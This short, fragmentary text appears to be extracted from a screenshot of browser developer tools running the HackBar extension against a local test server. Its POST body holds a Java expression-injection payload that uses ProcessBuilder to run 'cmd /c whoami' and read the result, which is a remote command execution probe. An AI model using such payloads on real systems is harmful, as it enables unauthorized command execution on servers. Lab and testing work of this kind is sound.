 127.0.0.1:8080/spel
l1n_\sdbdb
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
payload=new java.io.BufferedReader(new
sec-ch
java.io.InputStreamReader(new ProcessBuilder("cmd", "/c",
Name
"whoami").start().getInputStream(), "gbk")).readLine()
sec-ch